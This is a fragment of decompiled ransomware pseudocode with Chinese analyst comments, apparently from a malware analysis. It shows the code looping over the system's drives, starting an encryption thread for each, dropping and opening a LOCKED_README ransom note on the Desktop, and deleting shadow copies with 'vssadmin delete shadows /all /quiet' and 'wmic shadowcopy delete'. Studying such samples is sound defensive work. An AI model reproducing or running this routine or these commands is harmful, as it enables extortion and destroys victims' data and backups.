 v61 = (void *)'Z';
while ( 1 )
{
v56 = (char)v61;
v57 = '\\:';
v58 = 0;
v37 = GetDriveTypeA(&v56);
if ( v37 == DRIVE_FIXED )
break;
if ( v37 == DRIVE_REMOVABLE )
{
v59 = v61;
v60 = (void *)1;
drive_path = &v59;
goto LABEL_57;
}
LABEL_58:
v61 = (char *)v61 - 1;
if ( (signed int)v61 < 'C' )
{
WaitForMultipleObjects(v36, &Handles, 1, 0xFFFFFFFF);
qmemcpy(byte_4C25B0, "00000000000000000000000000000000", 32);
LOBYTE(v95) = 7;
sub_40764E(); // 写入勒索提示文件LOCKED_README
v86 = 0;
memset(&v87, 0, 0x103u);
v46 = "LOCKED_README";
v45 = "Desktop";
v44 = getenv("USERPROFILE");
wsprintfA(&v86, "%s\\%s\\%s.txt");
v41 = (int)v39;
v40 = v39;
v55 = &v40;
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::basic_string<char,std::char_tra
sub_4071B7(v40, v41, v42, v43, (size_t)v44, (int)v45);
memset(&v86, 0, 0x104u);
v46 = "LOCKED_README";
v45 = "Desktop";
v44 = getenv("USERPROFILE");
wsprintfA(&v86, "start %s\\%s\\%s.txt", v44);
system(&v86);
WinExec("vssadmin delete shadows /all /quiet", 0);// 删除卷影还原点
WinExec("wmic shadowcopy delete /nointeractive", 0);
exit(0);
}
}
Parameter = v61;
v55 = 0;
drive_path = &Parameter;
LABEL_57:
*(&Handles + v36++) = CreateThread(0, 0, encrypt_drive, drive_path, 0, 0);// 加密磁盘分区
Sleep(0x32u);
goto LABEL_58;
}
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy(&v81, 1, 0);
return 0;
}